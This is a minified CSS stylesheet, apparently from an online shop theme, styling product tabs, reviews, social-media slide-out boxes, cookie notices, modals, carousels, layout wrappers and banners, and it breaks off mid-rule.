#product-tabs{margin-top:45px;margin-bottom:0;padding-bottom:0}#product-tabs>div{padding-left:0;padding-right:0}#product-tabs .nav-tabs{margin:0;border-bottom:none}#product-tabs .nav-tabs li.pt{display:inline-block;float:none;margin:5px 0}.nav-tabs>li{margin-bottom:0}.nav-tabs>li.active>a,.nav-tabs>li>a{font-weight:700;letter-spacing:2px;margin-top:5px;margin-right:5px;padding:20px 30px}.nav-tabs>li.active>a,.nav-tabs>li.active>a:focus,.nav-tabs>li.active>a:hover,.nav-tabs>li>a,.nav-tabs>li>a:focus,.nav-tabs>li>a:hover{border:none}#product-tabs .tab-content,.tabs-products #product-tabs .tab-content{padding:20px 0 0}.product-page #product-tabs .tab-content{padding:30px}.product-page #product-tabs .nav-tabs li a{border-radius:2px 2px 0 0!important}#content .tab-content p{margin:15px 0}.table-striped>tbody>tr:nth-of-type(2n+1){background-color:transparent}#tab-review strong,#tab-specification strong{font-size:18px}#tab-specification .table>tbody>tr>td{text-align:right;width:30%;font-weight:700}#tab-specification .table>tbody>tr>td+td{text-align:left;width:70%}#tab-review .col-sm-12{padding-left:0;padding-right:0}#tab-review .table{margin-bottom:0}#tab-review .table-bordered,#tab-review .table-bordered>tbody>tr>td{border:none}#tab-review .rating-td{width:20%}#tab-review .rating-author{margin-top:25px;letter-spacing:1px}#tab-review .rating-date{margin-top:15px}#tab-review .rating-text{padding:45px 60px;border-radius:2px}.contact-map{background:#fff;padding:25px;width:100%;height:510px}#map_div{height:460px;margin:0;padding:0;width:auto}.contact-details-wrapper{padding:0 30px 30px;float:left;width:100%}.contact-details-wrapper h4{margin-top:30px}.custom_box_wrapper #custom_box_icon,.facebook_wrapper #facebook_icon,.googleplus_wrapper #googleplus_icon,.pinterest_wrapper #pinterest_icon,.snapchat_wrapper #snapchat_icon,.twitter_wrapper #twitter_icon,.video_box_wrapper #video_box_icon{text-align:center;height:50px;width:50px;float:left;left:-55px;border-radius:2px;opacity:.95;cursor:pointer;position:relative}#custom_box_icon i,#facebook_icon i,#googleplus_icon i,#pinterest_icon i,#snapchat_icon i,#twitter_icon i,#video_box_icon i{color:#fff;font-size:19px;line-height:50px}.facebook_wrapper{width:335px;height:389px;position:fixed;top:250px;z-index:997}.facebook_wrapper{right:-335px}.facebook_wrapper #facebook_icon{background-color:#3b5998;z-index:998}.facebook_wrapper .facebook_box{background-color:#fff;border:4px solid #3b5998;top:-50px;position:relative;float:right;z-index:999}.twitter_wrapper{width:335px;height:389px;position:fixed;top:250px;z-index:994}.twitter_wrapper{right:-335px}div+.twitter_wrapper{top:306px}.twitter_wrapper #twitter_icon{background-color:#4bb8e2;z-index:995}.twitter_wrapper .twitter_box{background-color:#fff;border:4px solid #4bb8e2;top:-50px;width:335px;height:auto;padding:10px 20px;position:relative;float:right;z-index:996}.googleplus_wrapper{width:308px;height:389px;position:fixed;top:250px;z-index:991}.googleplus_wrapper{right:-308px}div+.googleplus_wrapper{top:306px}div+div+.googleplus_wrapper{top:362px}.googleplus_wrapper #googleplus_icon{background-color:#d73a1a;z-index:992}.googleplus_wrapper .googleplus_box{width:308px;background-color:#fff;border:4px solid #d73a1a;top:-50px;position:relative;float:right;z-index:993}.pinterest_wrapper{width:335px;height:389px;position:fixed;top:250px;z-index:988}.pinterest_wrapper{right:-335px}div+.pinterest_wrapper{top:306px}div+div+.pinterest_wrapper{top:362px}div+div+div+.pinterest_wrapper{top:418px}.pinterest_wrapper #pinterest_icon{background-color:#c92026;z-index:989}.pinterest_wrapper .pinterest_box{width:335px;background-color:#fff;border:4px solid #c92026;top:-50px;position:relative;float:right;z-index:990}.pinterest_box>span{box-shadow:none}.snapchat_wrapper{width:320px;height:399px;position:fixed;top:250px;z-index:985}.snapchat_wrapper{right:-320px}div+.snapchat_wrapper{top:306px}div+div+.snapchat_wrapper{top:362px}div+div+div+.snapchat_wrapper{top:418px}div+div+div+div+.snapchat_wrapper{top:474px}.snapchat_wrapper #snapchat_icon{background-color:#ffea00;z-index:986}.snapchat_wrapper .snapchat_box{width:320px;height:auto;top:-50px;padding:30px;position:relative;float:right;z-index:987}.snapchat_wrapper .snapchat_box h3{font-size:31px;color:#fff;margin-bottom:10px}.snapchat_wrapper .snapchat_box .subtitle{color:#999}.video_box_wrapper{width:588px;height:343px;position:fixed;top:250px;z-index:982}.video_box_wrapper{right:-588px}div+.video_box_wrapper{top:306px}div+div+.video_box_wrapper{top:362px}div+div+div+.video_box_wrapper{top:418px}div+div+div+div+.video_box_wrapper{top:474px}div+div+div+div+div+.video_box_wrapper{top:530px}.video_box_wrapper #video_box_icon{z-index:983}.video_box_wrapper .video_box{background-color:#fff;width:588px;height:343px;top:-50px;padding:10px;position:relative;float:right;z-index:984}.custom_box_wrapper{width:335px;height:399px;position:fixed;top:250px;z-index:979}.custom_box_wrapper{right:-335px}div+.custom_box_wrapper{top:306px}div+div+.custom_box_wrapper{top:362px}div+div+div+.custom_box_wrapper{top:418px}div+div+div+div+.custom_box_wrapper{top:474px}div+div+div+div+div+.custom_box_wrapper{top:530px}div+div+div+div+div+div+.custom_box_wrapper{top:586px}.custom_box_wrapper #custom_box_icon{z-index:980}.custom_box_wrapper .custom_box{width:335px;height:auto;top:-50px;padding:30px;position:relative;float:right;z-index:981}.dr-menu>div{position:relative}.dr-menu>div .dr-icon{top:20px;right:20px;position:absolute}#column-left .dr-menu.panel-default>.panel-heading,#column-right .dr-menu.panel-default>.panel-heading{border-bottom:none;text-align:left;padding:20px 30px}.dr-menu>div .dr-icon i{font-size:21px;cursor:pointer}.dr-menu ul{list-style:none;height:0;overflow:hidden;opacity:0;position:relative;z-index:0;pointer-events:none;margin-bottom:0}.dr-menu.dr-menu-open ul{opacity:1;height:auto;opacity:1;z-index:98;pointer-events:auto;margin-left:0;padding-left:0}.dr-menu ul li{display:block;opacity:0;transition:all .2s ease-in-out;margin-bottom:0}.dr-menu.dr-menu-open ul li{opacity:1;transition:all .2s ease-in-out}.dr-menu.dr-menu-open ul li:first-child{margin-top:10px}.dr-menu.dr-menu-open ul li:last-child{margin-bottom:10px}.dr-menu.dr-menu-open ul li:nth-child(2){transition-delay:135ms}.dr-menu.dr-menu-open ul li:nth-child(3){transition-delay:170ms}.dr-menu.dr-menu-open ul li:nth-child(4){transition-delay:205ms}.dr-menu.dr-menu-open ul li:nth-child(5){transition-delay:240ms}.dr-menu.dr-menu-open ul li:nth-child(6){transition-delay:275ms}.dr-menu.dr-menu-open ul li:nth-child(7){transition-delay:310ms}.dr-menu.dr-menu-open ul li:nth-child(8){transition-delay:345ms}.dr-menu.dr-menu-open ul li:nth-child(9){transition-delay:380ms}.dr-menu.dr-menu-open ul li:nth-child(10){transition-delay:415ms}.dr-menu ul li a{display:inline-block;width:100%;border:none!important}.dr-menu.dr-menu-open>div .dr-icon i{opacity:.7}.cookie-message{padding:45px;margin-bottom:0;position:fixed;bottom:60px;right:50px;width:500px;height:auto;border:none;border-radius:8px;text-align:center;z-index:999;box-shadow:0 10px 40px 0 rgba(0,0,0,.1);opacity:.95}.cookie-message .my-close-button{display:block;margin-top:30px}span.cookie-img{position:absolute;top:-30px;right:-35px}.alert{padding:30px 30px 30px 15px;margin-bottom:0;position:fixed;bottom:60px;right:50px;width:500px;height:auto;border:none;border-radius:8px;font-size:13px;z-index:999999;box-shadow:0 10px 40px 0 rgba(0,0,0,.1);opacity:.95}.alert-info{right:auto!important;left:50px}.quickview-content .alert-success,.quickview-content .product-buy .alert{width:90%;left:5%;right:5%}.alert-danger i,.alert-info i,.alert-success i{font-size:60px;line-height:100%;float:left;margin-right:15px}.alert-danger .close,.alert-info .close,.alert-success .close{font-family:Dosis;font-size:58px;font-weight:400;text-shadow:none;opacity:1;position:absolute;top:-15px;right:5px}.alert-danger,.alert-danger .close{color:#da4f49}.table{margin-bottom:40px;font-weight:700}.checkout-cart .col-sm-4 .table.table-bordered td.text-right,.table>thead{font-size:14px}.table>tbody>tr>td,.table>tbody>tr>th,.table>tfoot>tr>td,.table>tfoot>tr>th,.table>thead>tr>td,.table>thead>tr>th{padding:15px 20px;line-height:inherit}.table-hover>tbody>tr:hover{background-color:rgba(0,0,0,.03)}.table>tbody+tbody{border-top:none}.table .btn,.table .btn-primary,.table .btn-primary:focus,.table .btn-primary:hover,.table .btn:focus,.table .btn:hover{border:none;padding:2px 4px;background:0 0;box-shadow:none}.table .btn-danger{color:#da4f49!important}.table .btn-info{color:#62cefb!important}.table .btn i{font-size:18px}.table-striped>tbody>tr:nth-child(2n+1)>td,.table-striped>tbody>tr:nth-child(2n+1)>th{background-color:transparent}.tooltip{line-height:1}.tooltip.in{opacity:1}.tooltip.top{padding:8px 0;margin-top:0}.tooltip-inner{font-size:10px;text-transform:uppercase;padding:6px 12px;background-color:#fff;border-radius:2px;color:#464646;box-shadow:0 1px 2px 0 rgba(0,0,0,.1)}.tooltip .tooltip-arrow{display:none}.modal-content{border:none;border-radius:8px}.modal-body,.modal-footer,.modal-header{padding:25px 30px}.modal-backdrop.in{opacity:0}.theme-modal .modal,.theme-modal.modal{overflow-y:auto;padding:0!important}.theme-modal .modal-open{overflow:auto}.theme-modal .modal-dialog{width:100%;height:100%;margin:0}.theme-modal .modal-content{height:100%;border:none;border-radius:0;box-shadow:none}.theme-modal .modal-header{border-bottom:none}.theme-modal .modal-body{padding:15px 30px}.modal-body #search{margin:175px 20% 0;border-radius:8px}.modal-body #search .input-lg{border-radius:8px 0 0 8px;box-shadow:none}.modal-body #search .input-group-addon{border-radius:0 8px 8px 0}.modal-body #search .input-group-addon .btn{background-color:transparent}.theme-modal .modal-body .close{font-family:Dosis;width:50px;height:50px;background:0 0;font-size:68px;font-weight:400;text-shadow:none;opacity:1}.theme-modal-popup{background-color:rgba(0,0,0,.7);text-align:center}.theme-modal-popup:before{content:"";display:inline-block;height:100%;vertical-align:middle;margin-right:15px}.theme-modal-popup .modal,.theme-modal-popup.modal{overflow-y:auto}.theme-modal-popup .modal-open{overflow:auto}.theme-modal-popup .modal-dialog{margin:30px auto;width:600px;display:inline-block;vertical-align:middle}.theme-modal-popup .modal-content{border:none;border-radius:0;min-height:400px}.theme-modal-popup .modal-header{border-bottom:none}.theme-modal-popup .modal-body{padding:0}.theme-modal-popup .modal-body .close{width:30px;height:30px;font-family:Dosis;font-size:68px;line-height:inherit;font-weight:400;text-shadow:none;opacity:1;position:absolute;top:15px;right:15px}.theme-modal-popup .modal-body .close span{position:fixed;top:10px;right:18px}#content .theme-modal-popup p{margin:0}.theme-modal-popup img{height:auto!important}.content-parallax-block{margin-left:-60px;margin-right:-60px;background-position:center top;background-repeat:repeat;text-align:center;padding:60px 30px}.content-parallax-block #content h2:before,.content-parallax-block h1:before{margin-left:40%;margin-right:40%}.owl-carousel{box-shadow:none!important;border:none!important;border-radius:0!important;background-color:transparent!important}#content .owl-carousel{background-color:transparent!important}#product-tabs .owl-carousel{margin:0!important}.owl-wrapper-outer{box-shadow:none!important;border:none!important;border-radius:0!important}#content .category-list.owl-carousel .owl-wrapper-outer{float:left}.owl-controls{margin:5px 0}.owl-carousel .owl-buttons div{text-shadow:none!important;width:50px;height:50px;text-align:center;margin:0!important;line-height:47px!important}#content .slideshow-module.owl-carousel .owl-buttons div,#content .theme-slideshow .owl-carousel .owl-buttons div{width:60px;height:60px;line-height:60px!important}.owl-carousel:hover .owl-buttons div{opacity:1!important}.slideshow-module.owl-carousel:hover .owl-buttons div,.theme-slideshow .owl-carousel:hover .owl-buttons div{opacity:.5!important}.slideshow-module.owl-carousel .owl-buttons div:hover,.theme-slideshow .owl-carousel .owl-buttons div:hover{opacity:1!important}.owl-carousel .owl-buttons div i{font-size:14px!important}.owl-controls .owl-buttons .owl-prev{left:-15px!important}.owl-controls .owl-buttons .owl-next{right:-15px!important}.owl-controls .owl-buttons .owl-prev i{margin-left:-2px}.owl-controls .owl-buttons .owl-next i{margin-right:-2px}.theme-custom-products .owl-controls .owl-buttons .owl-prev{left:0!important}.theme-custom-products .owl-controls .owl-buttons .owl-next{right:0!important}#column-left .product-items.owl-carousel .owl-controls .owl-buttons .owl-prev,#column-right .product-items.owl-carousel .owl-controls .owl-buttons .owl-prev{left:0!important}#column-left .product-items.owl-carousel .owl-controls .owl-buttons .owl-next,#column-right .product-items.owl-carousel .owl-controls .owl-buttons .owl-next{right:0!important}.slideshow-module.owl-carousel .owl-controls .owl-buttons .owl-prev,.theme-slideshow .owl-carousel .owl-controls .owl-buttons .owl-prev{right:inherit!important;left:0!important;margin-top:-30px!important}.slideshow-module.owl-carousel .owl-controls .owl-buttons .owl-next,.theme-slideshow .owl-carousel .owl-controls .owl-buttons .owl-next{right:0!important;margin-top:-30px!important}#column-left .slideshow-module.owl-carousel .owl-controls .owl-buttons .owl-prev,#column-left .theme-slideshow .owl-carousel .owl-controls .owl-buttons .owl-prev,#column-right .slideshow-module.owl-carousel .owl-controls .owl-buttons .owl-prev,#column-right .theme-slideshow .owl-carousel .owl-controls .owl-buttons .owl-prev{right:inherit!important;left:15px!important;margin-top:-15px!important}#column-left .slideshow-module.owl-carousel .owl-controls .owl-buttons .owl-next,#column-left .theme-slideshow .owl-carousel .owl-controls .owl-buttons .owl-next,#column-right .slideshow-module.owl-carousel .owl-controls .owl-buttons .owl-next,#column-right .theme-slideshow .owl-carousel .owl-controls .owl-buttons .owl-next{right:15px!important;margin-top:-15px!important}.owl-carousel.carousel-module .owl-controls .owl-buttons .owl-prev{left:-15px!important}.owl-carousel.carousel-module .owl-controls .owl-buttons .owl-next{right:-15px!important}.owl-carousel.category-list .owl-controls .owl-buttons .owl-prev{left:0!important}.owl-carousel.category-list .owl-controls .owl-buttons .owl-next{right:0!important}.image-additional-wrapper .owl-controls .owl-buttons .owl-prev{left:10px!important}.image-additional-wrapper .owl-controls .owl-buttons .owl-next{right:10px!important}.owl-carousel.carousel-module .owl-controls .owl-buttons div,.owl-carousel.category-list .owl-controls .owl-buttons div,.panel-inline .owl-controls .owl-buttons div,.theme-banner .owl-controls .owl-buttons div{margin-top:-25px!important}.image-additional-wrapper .owl-controls .owl-buttons div,.slideshow-module.owl-carousel .owl-buttons div{margin-top:-30px!important}.owl-carousel.carousel-module{margin:45px 0!important}#column-left .owl-carousel.carousel-module,#column-right .owl-carousel.carousel-module{margin:0!important;padding:25px 10px 20px}.owl-carousel.carousel-module img{margin-left:auto;margin-right:auto}#column-left .owl-carousel.carousel-module .owl-controls,#column-right .owl-carousel.carousel-module .owl-controls{margin:20px 0 0}#column-left .owl-carousel.banner-module,#column-right .owl-carousel.banner-module{margin:0!important}.owl-carousel.slideshow-module .owl-controls{margin:0}.owl-carousel.slideshow-module{margin:0}.slideshow-module-wrapper{margin:0 -30px}#column-left .slideshow-module-wrapper,#column-right .slideshow-module-wrapper{margin:0}.wrapper.framed .slideshow-module-wrapper{margin:-40px -30px 0}.mfp-bg{opacity:.95!important}.mfp-figure::after{box-shadow:0 1px 2px 0 rgba(0,0,0,.2)!important}.mfp-bottom-bar{background:0 0;padding:25px 0;margin-top:-40px!important;font-size:15px;font-weight:700;color:#fff;box-shadow:0 1px 2px 0 rgba(0,0,0,.2)}.mfp-gallery .mfp-bottom-bar{box-shadow:none}.mfp-counter{top:20px!important;color:#999!important}.mfp-close{opacity:1!important;font-family:Dosis!important;font-size:68px!important;font-weight:400!important;width:50px!important;height:50px!important;padding-right:2px!important;top:-25px!important}.mfp-arrow{opacity:1!important}.mfp-arrow-right .mfp-b,.mfp-arrow-right::before{border-left:none!important}.mfp-arrow-left .mfp-b,.mfp-arrow-left::before{border-right:none!important}.bootstrap-datetimepicker-widget td span:hover,.bootstrap-datetimepicker-widget td.day:hover,.bootstrap-datetimepicker-widget td.hour:hover,.bootstrap-datetimepicker-widget td.minute:hover,.bootstrap-datetimepicker-widget td.second:hover,.bootstrap-datetimepicker-widget thead tr:first-child th:hover{background:rgba(0,0,0,.03)!important}.product-layout-grid,.product-layout-slider,.product-layout.col-lg-1,.product-layout.col-lg-10,.product-layout.col-lg-11,.product-layout.col-lg-12,.product-layout.col-lg-2,.product-layout.col-lg-3,.product-layout.col-lg-4,.product-layout.col-lg-5,.product-layout.col-lg-6,.product-layout.col-lg-7,.product-layout.col-lg-8,.product-layout.col-lg-9,.product-layout.col-md-1,.product-layout.col-md-10,.product-layout.col-md-11,.product-layout.col-md-12,.product-layout.col-md-2,.product-layout.col-md-3,.product-layout.col-md-4,.product-layout.col-md-5,.product-layout.col-md-6,.product-layout.col-md-7,.product-layout.col-md-8,.product-layout.col-md-9,.product-layout.col-sm-1,.product-layout.col-sm-10,.product-layout.col-sm-11,.product-layout.col-sm-12,.product-layout.col-sm-2,.product-layout.col-sm-3,.product-layout.col-sm-4,.product-layout.col-sm-5,.product-layout.col-sm-6,.product-layout.col-sm-7,.product-layout.col-sm-8,.product-layout.col-sm-9,.product-layout.col-xs-1,.product-layout.col-xs-10,.product-layout.col-xs-11,.product-layout.col-xs-12,.product-layout.col-xs-2,.product-layout.col-xs-3,.product-layout.col-xs-4,.product-layout.col-xs-5,.product-layout.col-xs-6,.product-layout.col-xs-7,.product-layout.col-xs-8,.product-layout.col-xs-9{padding-left:0;padding-right:0}.product-items-1{margin-left:-15px;margin-right:-15px}.product-layout.col-lg-15,.product-layout.col-md-15{width:20%}.wrapper{max-width:100%;padding:0;margin:0}.wrapper.boxed #title_above_content .container,.wrapper.boxed #top .container,.wrapper.boxed #top-news-wrapper .container,.wrapper.boxed>.container,.wrapper.boxed>header .container{max-width:960px}.wrapper.boxed #footer_custom_1 .container,.wrapper.boxed #footer_custom_2 .container,.wrapper.boxed #footer_custom_top_1 .container,.wrapper.boxed #information .container,.wrapper.boxed #powered .container{max-width:960px}.wrapper.boxed #title_above_content .container,.wrapper.boxed #top .container,.wrapper.boxed #top-news-wrapper .container{padding:0}@media (max-width:767px){.wrapper.boxed #top .container,.wrapper.boxed #top-news-wrapper .container,.wrapper.boxed>.container,.wrapper.boxed>header .container{width:auto}.wrapper.boxed #footer_custom_1 .container,.wrapper.boxed #footer_custom_2 .container,.wrapper.boxed #footer_custom_top_1 .container,.wrapper.boxed #information .container,.wrapper.boxed #powered .container{width:auto}.wrapper.boxed #title_above_content .container,.wrapper.boxed #top .container,.wrapper.boxed #top-news-wrapper .container{padding:0 30px}}@media (min-width:768px) and (max-width:991px){.wrapper.boxed #title_above_content .container,.wrapper.boxed #top .container,.wrapper.boxed #top-news-wrapper .container,.wrapper.boxed>.container,.wrapper.boxed>header .container{padding:0 30px}.wrapper.boxed #footer_custom_1 .container,.wrapper.boxed #footer_custom_2 .container,.wrapper.boxed #footer_custom_top_1 .container,.wrapper.boxed #information .container,.wrapper.boxed #powered .container{padding:0 45px}}@media (min-width:1170px){.wrapper.boxed #title_above_content .container,.wrapper.boxed #top .container,.wrapper.boxed #top-news-wrapper .container,.wrapper.boxed>.container,.wrapper.boxed>header .container{max-width:1100px;margin-left:auto;margin-right:auto}}@media (min-width:1300px){.wrapper.boxed #title_above_content .container,.wrapper.boxed #top .container,.wrapper.boxed #top-news-wrapper .container,.wrapper.boxed>.container,.wrapper.boxed>header .container{max-width:1230px;margin-left:auto;margin-right:auto}.wrapper.boxed>#title_above_content>.container{padding-left:0;padding-right:0}.wrapper.boxed #footer_custom_1 .container,.wrapper.boxed #footer_custom_2 .container,.wrapper.boxed #footer_custom_top_1 .container,.wrapper.boxed #information .container,.wrapper.boxed #menu .container,.wrapper.boxed #powered .container,.wrapper.boxed #top .container,.wrapper.boxed #top-news-wrapper .container,.wrapper.boxed header .container{max-width:1230px}}.wrapper.boxed #footer_custom_1 .row,.wrapper.boxed #footer_custom_2 .row,.wrapper.boxed #footer_custom_top_1 .row,.wrapper.boxed #information .row,.wrapper.boxed #powered .row{margin-left:-30px;margin-right:-30px}@media (max-width:767px){.wrapper.boxed #footer_custom_1 .row,.wrapper.boxed #footer_custom_2 .row,.wrapper.boxed #footer_custom_top_1 .row,.wrapper.boxed #information .row,.wrapper.boxed #powered .row{margin-left:0;margin-right:0}}.wrapper.framed{max-width:980px;margin:25px auto;padding:0}@media (max-width:767px){.wrapper.framed{margin:0;padding:0}}@media (min-width:1300px){.wrapper.framed{max-width:1230px}}.wrapper.full-width .full-width-container,.wrapper.full-width-border .full-width-container{margin-left:auto;margin-right:auto}.wrapper.full-width #column-left .full-width-container,.wrapper.full-width #column-right .full-width-container,.wrapper.full-width-border #column-left .full-width-container,.wrapper.full-width-border #column-right .full-width-container{max-width:none}.common-home .wrapper.framed .navbar,.wrapper.full-width .navbar,.wrapper.full-width-border .navbar{margin-bottom:0}.wrapper.full-width footer,.wrapper.full-width-border footer{margin-top:0}.wrapper.full-width .breadcrumb,.wrapper.full-width-border .breadcrumb{margin:15px 30px}@media (min-width:980px){.wrapper.full-width #column-left.col-sm-3,.wrapper.full-width #column-right.col-sm-3,.wrapper.full-width-border #column-left.col-sm-3,.wrapper.full-width-border #column-right.col-sm-3{width:20%}.wrapper.full-width #content.col-sm-9,.wrapper.full-width-border #content.col-sm-9{width:80%}.wrapper.full-width #content.col-sm-6,.wrapper.full-width-border #content.col-sm-6{width:60%}}@media (max-width:767px){.wrapper.full-width-border{border:none!important}}body>.wrapper>.container,header>.container{padding-left:15px;padding-right:15px}.wrapper.framed header>.container .header-items,.wrapper.full-width header>.container,.wrapper.full-width-border header>.container{padding-left:30px;padding-right:30px}.container{width:inherit}.container>.row{margin-left:0;margin-right:0}#column-left,#column-right{padding-left:0;padding-right:0}#tab-review .form-horizontal .form-group{margin-left:0;margin-right:0}.list-inline>li{padding-left:10px;padding-right:10px}#top{border-bottom:1px solid #e9e9e9}.nav .open>a,.nav .open>a:focus,.nav .open>a:hover{background:0 0;border:none}#content .content-padd{margin-left:-30px;margin-right:-30px;padding-left:30px;padding-right:30px}.padd-t-b-50{padding-top:50px;padding-bottom:50px}.padd-t-b-40{padding-top:40px;padding-bottom:40px}.padd-t-b-35{padding-top:35px;padding-bottom:35px}.padd-t-b-30{padding-top:30px;padding-bottom:30px}.padd-t-b-25{padding-top:25px;padding-bottom:25px}.padd-t-b-20{padding-top:20px;padding-bottom:20px}.padd-t-b-15{padding-top:15px;padding-bottom:15px}.padd-t-b-10{padding-top:10px;padding-bottom:10px}.padd-t-b-5{padding-top:5px;padding-bottom:5px}.padd-t-b-0{padding-top:0;padding-bottom:0}.padd-t-40{padding-top:40px}.padd-t-30{padding-top:30px}.padd-t-25{padding-top:25px}.padd-t-20{padding-top:20px}.padd-t-15{padding-top:15px}.padd-t-10{padding-top:10px}.padd-t-5{padding-top:5px}.padd-t-0{padding-top:0}.padd-b-40{padding-bottom:40px}.padd-b-30{padding-bottom:30px}.padd-b-25{padding-bottom:25px}.padd-b-20{padding-bottom:20px}.padd-b-15{padding-bottom:15px}.padd-b-10{padding-bottom:10px}.padd-b-5{padding-bottom:5px}.padd-b-0{padding-bottom:0}.padd-10{padding:10px}.padd-20{padding:20px}.padd-30{padding:30px}.padd-40{padding:40px}.padd-50{padding:50px}.padd-l-r-10{padding-left:10px;padding-right:10px}.padd-l-r-20{padding-left:20px;padding-right:20px}.padd-l-r-30{padding-left:30px;padding-right:30px}.padd-l-r-40{padding-left:40px;padding-right:40px}.padd-l-r-50{padding-left:50px;padding-right:50px}.marg-b-50{margin-bottom:50px}.marg-b-40{margin-bottom:40px}.marg-b-30{margin-bottom:30px}.marg-b-25{margin-bottom:25px}.marg-b-20{margin-bottom:20px}.marg-b-15{margin-bottom:15px}.marg-b-10{margin-bottom:10px}.marg-b-5{margin-bottom:5px}.marg-b-0{margin-bottom:0}.col-sm-5-pr,.col-sm-7-pr,.col-sm-8-pr{position:relative;min-height:1px;padding-right:15px;padding-left:15px;float:left}.col-sm-5-pr{width:20%}.col-sm-7-pr{width:14.28571%}.col-sm-8-pr{width:12.5%}.highly-recommended-module-content{display:none}.highly-recommended-module{position:absolute;top:0;width:100%;text-align:center;z-index:999}#content .highly-recommended-module.panel-default>.panel-heading.open-highly-recommended-module{position:fixed;right:50px;bottom:0;z-index:99999;width:500px;height:45px;margin:0;padding:0;border-radius:8px 8px 0 0;box-shadow:0 10px 40px 0 rgba(0,0,0,.1)!important;cursor:pointer;opacity:.95;transition:all 1.5s cubic-bezier(.2,1,.3,1) 0s}#content .highly-recommended-module.panel-default>.panel-heading.open-highly-recommended-module.open{bottom:-45px}.open-highly-recommended-module h4{font-size:15px;letter-spacing:2px;line-height:45px;padding:0;margin:0;color:#fff}.open-highly-recommended-module-top h4{font-size:37px;margin-top:20px;padding-bottom:20px}.open-highly-recommended-module i{font-size:15px;margin:0 10px}#highly-recommended-module-close span{font-family:Dosis;font-size:68px;font-weight:400;line-height:0;position:absolute;top:30px;right:30px}.highly-recommended-module-content{position:fixed;top:0;left:0;right:0;width:100%;height:100%;margin:0 auto;padding:50px 0;text-align:center;overflow-y:auto;overflow-x:hidden}.product-items-highly-recommended{width:auto;max-width:1230px;margin:0 auto}.panel-inline{position:relative}.module-style-2 .mgrb,.module-style-2.mgrb{margin-bottom:75px}.panel-inline-content{margin:0 -30px;overflow:hidden}.module-style-2 .panel-inline-content{padding:0 30px;background-position:center top;background-size:cover}.panel-inline-content div{margin:0}footer{margin-top:15px!important}.panel-inline-title{position:inherit;float:left;padding:15px 0 0 0}.panel-inline-title h2{text-align:left;margin-top:10px;margin-bottom:0}#content .panel-inline-title h2:before{margin-left:0;width:70px}#content .module-style-1 .panel-inline-title h2:before{width:50px}.module-style-2 .panel-inline-content .panel-inline-subtitle{padding:0}.panel-inline-content .panel-inline-subtitle{margin-bottom:30px}.panel-inline-content .panel-inline-title .btn.btn-primary,.panel-inline-content .panel-inline-title+.btn.btn-primary{position:absolute;bottom:45px;left:0}.module-style-2 .panel-inline-title .btn.btn-primary{display:none}.panel-inline-items{margin:0;padding:0;float:left;text-align:center}.panel-inline-items.full-width{width:100%}.panel-inline-items .image img{transition:.3s ease-in-out 0s}.panel-inline-items .inline-name,.panel-inline-items .inline-name a{position:absolute;top:calc(100% - 80px);left:50%;transform:translateX(-50%);overflow:hidden;text-overflow:ellipsis;white-space:nowrap;transition:.2s ease-in-out 0s}.panel-inline-description{position:absolute;top:10%;bottom:10%;left:10%;right:10%;width:80%;height:80%}.panel-inline-items{padding:10px 15px;text-align:center}.panel-inline-items .owl-carousel .owl-item{padding:0 15px;overflow:hidden}.module-style-2 .panel-inline-items,.module-style-2 .panel-inline-subtitle,.module-style-2 .panel-inline-title{float:inherit}.wrapper.full-width .panel-inline.module-style-1.full-width-container,.wrapper.full-width-border .panel-inline.module-style-1.full-width-container{max-width:inherit}.module-style-2 .panel-inline-content>div{width:100%}.module-style-2 .panel-inline-title h2{margin:30px auto 0}#column-left .module-style-2 .panel-inline-title h2,#column-right .module-style-2 .panel-inline-title h2{margin-bottom:15px}.module-style-2 .panel-inline-all{line-height:100px}#brand-slider .image i{line-height:170px;font-size:54px;opacity:.1}.brand-slider-item.style-1 .name{display:none}.panel-inline-items .brand-slider-items .name,.panel-inline-items .brand-slider-items .name a{position:relative;bottom:30px;left:0;width:80%}.panel-inline-content .brand-slider-item .btn-default.inline-name{top:auto;bottom:5px;padding:10px 26px}.panel-inline-content .brand-slider-item:hover .btn-default.inline-name{top:auto;bottom:20px}.panel-inline-content .category-slider-item:hover .btn-default{top:auto;bottom:45px}.banner div{text-align:center;width:100%;margin-bottom:0}.banner div img{margin-bottom:0}.theme-banner{clear:both;display:block;overflow:hidden}#column-left .theme-banner,#column-right .theme-banner{max-width:100%}#content .theme-banner{margin:0 -30px}.theme-banner div{padding:0}.theme-banner div{text-align:center;width:100%}#column-left .theme-banner>div,#column-right .theme-banner>div{text-align:center;width:100%;padding:0}.theme-banner .owl-carousel{margin:0 0 -5px 0}.theme-banner .owl-carousel .owl-buttons .owl-next{right:0!important}.theme-banner .owl-carousel .owl-buttons .owl-prev{left:0!important}.theme-banner-title{position:absolute;text-align:center;transition:.2s ease-in-out 0s;opacity:0;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}#column-left .theme-banner-title,#column-right .theme-banner-title{padding:14px 15px}.title-bottom-center .theme-banner-title{bottom:15%;left:15%;right:15%}.title-bottom-center .theme-banner-item:hover .theme-banner-title{bottom:18%}.title-bottom-left .theme-banner-title{bottom:15%;left:10%}.title-bottom-left .theme-banner-item:hover .theme-banner-title{bottom:18%}.title-bottom-right .theme-banner-title{bottom:15%;right:10%}.title-bottom-right .theme-banner-item:hover .theme-banner-title{bottom:18%}.title-top-center .theme-banner-title{top:15%;left:15%;right:15%}.title-top-center .theme-banner-item:hover .theme-banner-title{top:18%}.title-top-left .theme-banner-title{top:15%;left:10%}.title-top-left .theme-banner-item:hover .theme-banner-title{top:18%}.title-top-right .theme-banner-title{top:15%;right:10%}.title-top-right .theme-banner-item:hover .theme-banner-title{top:18%}.title-center .theme-banner-title{top:50%;left:15%;right:15%;margin-top:-20px}.title-left .theme-banner-title{top:50%;left:10%;margin-top:-20px}.title-right .theme-banner-title{top:50%;right:10%;margin-top:-20px}.theme-banner-item{overflow:hidden}.theme-banner-item.slide-0 .theme-banner-title{opacity:1}.theme-banner-item:hover .theme-banner-title{opacity:1}.theme-banner-item.slide-0 .theme-banner-title.view-now{opacity:0}.title-bottom-center .theme-banner-item:hover .theme-banner-title.view-now,.title-center .theme-banner-item:hover .theme-banner-title.view-now,.title-top-center .theme-banner-item:hover .theme-banner-title.view-now{opacity:1}.theme-banner-item.slide-1 .theme-banner-title.view-now{display:none}.btn.theme-banner-title.no-link{cursor:default}.theme-banner-item img{transition:all 1.5s cubic-bezier(.2,1,.3,1) 0s}.theme-banner-item:hover 